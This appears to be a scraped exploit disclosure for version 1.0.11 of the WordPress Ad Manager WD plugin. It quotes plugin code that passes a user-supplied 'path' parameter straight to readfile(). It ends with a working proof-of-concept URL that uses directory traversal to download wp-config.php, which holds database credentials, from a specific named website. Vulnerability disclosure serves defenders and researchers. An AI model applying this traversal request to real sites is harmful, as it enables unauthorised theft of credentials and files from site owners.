 GitHub, Inc. [US] https://github.com/unvalidator/Code/blob/master/46252.txt
11 https://web-dorado.com/products/wordpress-ad-manager-wd.html
12 Software: https://wordpress.org/plugins/ad-manager-wd
13 Version: 1.0.11
14 Tested on: Win7 x64,
15
16 Exploit Author: 41!kh4224rDz
17 Author Mail : scanweb18@gmail.com
18
19 Vulnerability:
20 wp-content\plugins\ad-manager-wd\wd_ads_admin_class.php
21
22 30/ if (isset($_GET['export']) && $_GET['export'] == 'export_csv')
23
24 97/ $path = $_GET['path'];
25 header('Content-Description: File Transfer');
26 header('Content-Type: application/octet-stream');
27 header('Content-Transfer-Encoding: binary');
28 header('Expires: 0');
29 header('Cache-Control: must-revalidate, post-check=0,
30 pre-check=0');
31 header('Pragma: public');
32
33 header('Content-Type: text/csv; charset=utf-8');
34 header('Content-Disposition: attachment; filename=' .
35 basename($path));
36
37 readfile($path);
38 Arbitrary File Download/Exploit :
39
40 http://business-smartcards.com/wordpress/wp-admin/edit.php?post_type=wd_ads_ads&export=export_csv&path=../wp-config.php